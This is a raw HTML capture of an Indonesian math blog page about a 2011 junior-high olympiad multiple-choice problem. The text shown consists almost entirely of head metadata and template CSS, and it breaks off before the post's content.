

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-15-pilihan-ganda.html
body_size: 36449
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3676473708914268'></script>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.danlajanto.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-15-pilihan-ganda.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.danlajanto.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="MATEMATIKA - RSS" href="https://www.danlajanto.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.blogger.com/feeds/2891662037805571285/posts/default" />

<link rel="alternate" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.danlajanto.com/feeds/2241600652310355073/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/FnsHmI2akEs/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-15-pilihan-ganda.html' property='og:url'/>
<meta content='OSK MTK SMP 2011 NO 15 PILIHAN GANDA' property='og:title'/>
<meta content='Blog tentang  pembelajaran konsep matematika SMP | SMA | Olimpiade | Tempat download modul matematika SMP | SMA' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvjXjZK_CNPVlDWpIDQAFCBdMPbbRqQH-RGvd_ouXYMn5kegfOrdFjHeBeEbZcTAFGz22rLTW0G3Jdi7OL0KZpnP9qqsjIU0nfS-udVZE6zcqpvQ=w1200-h630-n-k-no-nu' property='og:image'/>
<!-- SEO Meta Tag -->
<meta content='OSK MTK SMP 2011 NO 15 PILIHAN GANDA' name='keywords'/>
<!-- SEO Title Tag -->
<title>
OSK MTK SMP 2011 NO 15 PILIHAN GANDA
        | 
        MATEMATIKA
</title>
<meta content='YOUR_APPLICATION_ID' property='fb:app_id'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"OSK MTK SMP 2011 NO 15 PILIHAN GANDA","url":"https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-15-pilihan-ganda.html","potentialAction":{"@type":"SearchAction","target":"https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-15-pilihan-ganda.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link href="//fonts.googleapis.com/css?family=Montserrat:regular,700&amp;subset=latin&amp;ver=4.1.1" id="Montserrat-google-font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Heaven
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#FFD012"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
.item-control, .home-link {
display: none!important;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
/* FRAMEWORK */
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#FFD012;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.post-body blockquote {
background: url(https://lh6.googleusercontent.com/-6UyQr7E0nTU/UVRWwhvPScI/AAAAAAAAFUU/15cIvW74xwg/s50/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout .post-container {
padding: 0;
}
body#layout {
width: 800px;
}
body#layout .header {
width: 30%;
height: auto;
}
body#layout div#header-right {
width: 59.5%;
float: left;
height: auto;
max-height: 100%;
max-width: 100%;
}
body#layout #mywrapper{
width: 65%;
float: left;
margin: 0;
}
body#layout #post-wrapper {
width: 100%;
float: left;
margin: 0;
}
body#layout .sidebar-container {
padding: 0;
}
body#layout div#main {
width: auto;
}
body#layout #sidebar-wrapper {
padding: 0;
max-width: 100%;
width: 35%;
}
body#layout #sidebartab {
margin-top: 0;
}
body#layout .tab-widget-menu, body#layout .carousel {
display: none;
}
body#layout #header-wrapper {
min-height: 0px;
padding: 0;
}
body#layout div#top-nav {
display: none;
}
body#layout nav#nav {
display:none;
}
body#layout div#outer-wrapper {
max-width: 100%;
margin: 0;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout .conty {
width:auto;
max-width: 100%;
}
body#layout div#left, body#layout div#center, body#layout div#right {
width: 28%;
float: left;
}
body#layout #bottombar {
overflow: hidden;
margin: 0 auto;
padding: 0;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout .tagcloud a, body#layout .tagcloud1 a {
float: none;
}
body#layout .tagcloud .add_widget a, body#layout .tagcloud1 .add_widget a {
float: none;
margin: 0 0 0 40px;
padding: 0;
}
body {
margin: 0 0 0 0;
padding: 0 0 0 0;
text-align: left;
font-family: "Helvetica", Arial, sans-serif;
font-size: 14px;
line-height: 22px;
background: #f9f9f9;
color: #494949;
word-wrap: break-word;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1180px;
margin:0px auto;
overflow: hidden;
background: #ffffff;
border: 1px solid #dfdfdf;
margin: 15px auto 20px;
}
/* NAVIGATION MENU */
div#top-nav {
height: 45px;
top: 0;
width: 100%;
z-index: 9999;
background: #fff;
border-bottom-width: 1px;
border-bottom-style: solid;
border-color: #e4e4e4;
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 11px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 46px;
margin: 0 0 0 0;
padding: 0 0 0 0;
}
.menubar li a {
padding: 0 12px;
font-family: 'Raleway', sans-serif;
font-weight: 600;
font-size: 13px;
line-height: 13px;
color: #545454;
text-decoration: none;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-weight: bold;
line-height: 18px;
text-transform: uppercase;
font-family: "Montserrat";
}
.menubar li a:hover {
color:#626262;
}
ul.socialbar {
height: 38px;
margin: 0 0 0 0;
padding: 0 0;
float: right;
line-height: 43px;
}
ul.socialbar a {
color: #545454;
font-size: 18px;
padding: 5px 6px;
line-height: 46px;
}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 28px;
background: #fff;
}
.header {
float:left;
width:25.7%;
height: 115px;
margin: 28px 0 0PX;
}
div#header-inner {
margin-left: 10px;
margin-top: 8px;
}
.header h1.title,.header p.title {
font:normal bold 48px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 28px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 90px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
background: #262626;
height: 55px;
top: 0;
width: 100%;
z-index: 9999;
border-top-width: 4px;
border-top-style: solid;
border-top-color: #ffd012;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:15em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 > li:hover {
background: #FFD012;
color: #fff!important;
}
.menubar2 > li:hover > a {
color: #fff!important;
}
.menubar2 li {
position: relative;
display: block;
float: left;
line-height: 54px;
margin: 0 0 0 0;
}
.menubar2 li li {
width: 100%;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height: 55px;
line-height: 55px;
color: #848484;
margin: 0 4px;
font-family: 'Raleway', sans-serif;
font-weight: 600;
font-size: 13px;
text-transform: uppercase;
padding: 0 22px;
}
a.active {
background: #ffd012;
color: #fff!important;
}
.menubar2 li ul {
background: #383838;
border-bottom: 4px solid #FFD012;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #4C4C4C;
}
.menubar2 li li a:hover {
color:#878787;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
box-sizing:border-box;
}
i.fa.fa-home {
font-size: 25px;
padding: 12px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 15px 28px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 400px;
overflow: hidden;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:795px;
max-width:795px;
margin:0 0 10px;
margin-top: -25px;
}
.post-container {
padding:15px 0px 0 0;
}
.breadcrumbs {font-size: 13px;
line-height: 21px;
margin: 0 0 25px 0;
display: block;
overfolow: hidden;
padding: 0 0 10px 0;
border-bottom: 1px solid #dfdfdf;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
font-size: 23px;
margin-bottom: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
font-family: "Raleway";
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#FFD012;
}
.img-thumbnail {
background:#fbfbfb url(//3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/w200-h140-c/no-image.png) no-repeat center center;
position:relative;
float:left;
width:280px;
height:200px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:280px;
height:200px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
padding: 5px 0;
color: #aaa !important;
display: inline-block;
margin: 0px 0 0px 0;
font-size: 12px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
margin-bottom: 13px;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display: inline-block;
margin: 15px 0 0;
background-color: #ffffff;
padding: 0px 10px;
line-height: 26px;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
border-right: 4px solid #FFD012;
background: #333;
color:#fff;
}
a.readmore:hover  {
border-right: 4px solid #000000;
color: #333333;
background: #FFD012;
}
/* Page Navigation */
.pagenavi {
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a {
padding: 6px 20px 6px 15px;
display:inline-block;
color:$(readmore.color);
float: left;
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
background: #FFD012;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:35%;
max-width:300px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 20px;
line-height: 22px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FFD012 solid;
color: #FFF;
display: block;
padding-right: 4px;
font-size: 12px;
letter-spacing: 1px;
text-align: center;
text-transform: uppercase;
padding: 16px 15px 14px;
line-height: 1;
background-color: #2a2a2a;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
padding-bottom: 12px;
border-bottom: 3px #444 solid;
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #fff;
margin-bottom: 35px;
font-size: 16px;
color: #ffd012;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
div.recent-post-title:after {
}
.recent-post-title h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 24px;
line-height: 24px;
padding: 0 0 10px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FFD012 solid;
color: #222;
font-size: 19px;
margin-bottom: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
font-family: "Raleway";
}
.recent-post-title h2 span{padding-bottom: 11px;
border-bottom: 3px #444 solid;}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:65%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:106px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:100px;
width:100px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:100px;
width:100px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.xpose_title_big {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 36px;
line-height: 40px;
font-weight: 400;
color: #222;
margin: 0 0 30px 0;
}
span.xpose_title22 {
font-size: 18px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 0 0;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#FFD012;
}
ul.xpose_thumbs22 {
font-size:13px;
width:32%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 3px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background: #fbfbfb;
float: left;
margin: 3px 8px 6px 0;
height: 140px;
width: 245px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:140px;
width:245px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#FFD012;
}
/* BOTTOMBAR */
#bottombar {
background:#232323;
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
border-top: 4px solid #FFD012;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
background: #191919;
margin: 0 auto;
padding: 3px 20px;
overflow: hidden;
color: #eeeeee;
font-size: 12px;
}
.footer-left {
float:left;
margin:10px;
margin-top: 39px;
color: #949494;
}
.footer-right {
float:right;
margin:10px;
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
